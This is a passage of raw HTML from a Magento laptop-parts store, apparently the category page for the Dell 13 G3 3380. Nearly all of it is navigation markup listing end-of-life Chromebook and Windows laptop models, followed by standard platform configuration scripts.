    class="cs-navigation__list cs-navigation__list--level_1"
    data-parent-item-id="317"
>
    <li
        class="cs-navigation__item cs-navigation__item--level_1 cs-navigation__item--hidden "
    >
        <a href="https://agit.ca/eol-models-os-update-expired.html" class="cs-navigation__link cs-navigation__link--level_1 cs-navigation__link--touch">
            Go to EOL MODELS (OS UPDATE EXPIRED)        </a>
    </li>
    <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="160"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c710.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C710                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="121"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c720.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C720                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="122"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c720p-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C720P (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="109"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c730e.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C730E                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="89"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c731.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C731                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="90"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c731t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C731T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="127"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c738t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C738T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="123"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c740.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C740                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="107"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c810.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C810                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="111"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c910.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER C910                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="110"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/cb3-111.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER CB3-111                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="112"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/cb3-131.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER CB3-131                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="85"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/cb3-431.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER CB3-431                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="113"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/cb3-532.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER CB3-532                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="128"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/cb5-132t-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER CB5-132T (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="108"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/cb5-311.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ACER CB5-311                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="46"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c200ma.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ASUS C200MA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="47"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c300ma.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ASUS C300MA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="61"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c100pa.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ASUS C100PA (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="45"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c201pa.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ASUS C201PA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="49"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c202sa.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ASUS C202SA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="48"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/c300sa.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        ASUS C300SA                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="79"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g1-cb1c13.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 11 G1 CB1C13                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="135"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g2-3120.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 11 G2 3120 (EOL)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="120"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g2-3120-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 11 G2 3120 (TOUCH)(EOL)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="75"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g3-3180.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 11 G3 3180                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="82"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g3-3180-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 11 G3 3180 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="32"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g3-3189-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 11 G3 3189 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="76"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g4-3181.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 11 G4 3181                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="78"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g4-3181-2-in-1-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 11 G4 3181 2-IN-1 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="41"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/13-7310.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 13 G2 7310                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="42"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/13-7310-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        DELL 13 G2 7310 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="115"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g1.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G1                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="148"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g2.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G2                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="139"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g3.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G3                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="140"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g4.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G4                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="141"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g4-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G4 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="142"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g5.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G5                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="143"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g5-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G5 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="144"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g5-ee.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G5 EE                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="145"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11-g5-ee-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 11 G5 EE (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="136"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/14-g1-pavilion-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 14 G1 PAVILION (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="137"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/14-g1.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 14 G1                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="146"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/14-g3.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 14 G3                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="147"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/14-g4.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP 14 G4                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="131"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/100s.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 100S                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="5"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g1-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G1 (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="24"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g1-non-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G1 (NON-CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="23"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g1-yoga-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G1 YOGA (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="6"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g1-yoga-non-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G1 YOGA (NON-CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="7"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g3-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G3 (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="8"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g3-non-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G3 (NON-CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="9"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g3-yoga-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G3 YOGA (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="10"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g3-yoga-non-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G3 YOGA (NON-CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="12"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g4-non-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G4 (NON-CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="14"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/11e-g4-yoga-non-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 11E G4 YOGA (NON-CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="81"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n20.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N20                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="80"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n20p.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N20P (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="59"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n21.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N21                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="25"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n22.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N22                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="26"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n22-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N22 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="27"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n23.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N23                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="28"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n23-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N23 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="132"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n23-yoga-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N23 YOGA (CHROMEBOOK)(TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="29"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n42.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N42                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="30"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/n42-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO N42 (TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="55"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/x121.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO X121                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="56"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/x130.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO X130                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="57"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/x131e-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO X131E (CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="58"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/x131e-non-chromebook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO X131E (NON-CHROMEBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="84"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/xe303c12.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        SAMSUNG XE303C12                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="119"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/xe500c21.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        SAMSUNG XE500C21                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="170"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/xe550c22.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        SAMSUNG XE550C22                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="165"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/chromebook-2-xe500c12.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        SAMSUNG CHROMEBOOK 2 XE500C12                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="164"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/chromebook-2-xe503c12.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        SAMSUNG CHROMEBOOK 2 XE503C12                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="163"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/chromebook-2-xe503c32.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        SAMSUNG CHROMEBOOK 2 XE503C32                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="166"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/chromebook-3-xe500c13.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        SAMSUNG CHROMEBOOK 3 XE500C13                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="167"
            >
        <a
            href="https://agit.ca/eol-models-os-update-expired/chromebook-3-xe501c13.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        SAMSUNG CHROMEBOOK 3 XE501C13                    </a>
            </li>
        </ul>

</div>
            </li>
                    <li
                class="cs-navigation__item cs-navigation__item--main cs-navigation__item--with-flyout"
                data-category-id="307"
                data-category-identifier=""
            >
                <a
                    href="https://agit.ca/windows-laptop.html"
                    class="cs-navigation__link cs-navigation__link--main"
                >
                                        WINDOWS LAPTOP                                    </a>
                
<div
    class="cs-navigation__flyout "
    data-category-identifier=""
    data-parent-item-id="307"
>

<ul
    class="cs-navigation__list cs-navigation__list--level_1"
    data-parent-item-id="307"
>
    <li
        class="cs-navigation__item cs-navigation__item--level_1 cs-navigation__item--hidden "
    >
        <a href="https://agit.ca/windows-laptop.html" class="cs-navigation__link cs-navigation__link--level_1 cs-navigation__link--touch">
            Go to WINDOWS LAPTOP        </a>
    </li>
    <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="308"
            >
        <a
            href="https://agit.ca/windows-laptop/lenovo-300w-g3.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 300W G3                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="309"
            >
        <a
            href="https://agit.ca/windows-laptop/lenovo-500w-g3.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 500W G3                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="331"
            >
        <a
            href="https://agit.ca/windows-laptop/lenovo-500w-yoga-g4.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 500W YOGA G4                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="138"
            >
        <a
            href="https://agit.ca/windows-laptop/x360-11-g1-ee-probook.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP X360 11 G1-EE (PROBOOK)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="159"
            >
        <a
            href="https://agit.ca/windows-laptop/x360-11-g1-ee-probook-touch.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        HP X360 11 G1-EE (PROBOOK)(TOUCH)                    </a>
            </li>
            <li
        class="cs-navigation__item cs-navigation__item--level_1"
        data-category-id="339"
            >
        <a
            href="https://agit.ca/windows-laptop/lenovo-300w-yoga-g4.html"
            class="cs-navigation__link cs-navigation__link--level_1"
        >
                        LENOVO 300W YOGA G4                    </a>
            </li>
        </ul>

</div>
            </li>
            </ul>
</nav>
</div></div><div class="cs-container cs-container--breadcrumbs"><div class="cs-container__inner">        <div class="cs-breadcrumbs">
        <ul class="cs-breadcrumbs__list">
                            <li class="cs-breadcrumbs__item home">
                                            <a
                            class="cs-breadcrumbs__link"
                            href="https://agit.ca/"
                            title="Go to Home Page"
                        >
                            <span>
                                Home                            </span>
                        </a>
                                                            </li>
                            <li class="cs-breadcrumbs__item category31">
                                            <a
                            class="cs-breadcrumbs__link"
                            href="https://agit.ca/dell.html"
                            title=""
                        >
                            <span>
                                DELL                            </span>
                        </a>
                                                            </li>
                            <li class="cs-breadcrumbs__item category68">
                                            <span>
                            13 G3 3380                        </span>
                                    </li>
                    </ul>
    </div>
</div></div><main id="maincontent" class="cs-page-category"><span id="contentarea" tabindex="-1"></span>
<div class="columns cs-container cs-container--page-category"><div id="cs-category-container" class="cs-page-category__columns cs-container__inner"><div class="page messages cs-page-category__messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="cs-messages">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages cs-messages__inner">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message cs-messages__message cs-messages__message--' + message.type,
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="cs-messages__text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages cs-messages__inner">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message cs-messages__message cs-messages__message--' + message.type,
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="cs-messages__text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="cs-page-category__main"><div class="page-title-wrapper cs-page-title cs-page-title--page-category ">
    <div class="page-title">
        <h1 class="page-title__headline cs-page-title__headline" id="page-title-heading" aria-labelledby="page-title-heading">
            <span class="base" data-ui-id="page-title-wrapper">13 G3 3380 </span>
        </h1>
                    <span class="secondary page-title__span">(17)</span>
            </div>
</div>
<input name="form_key" type="hidden" value="yiBYL0j1l131dI4E" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/agit.ca\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quotecart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fagit.ca\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
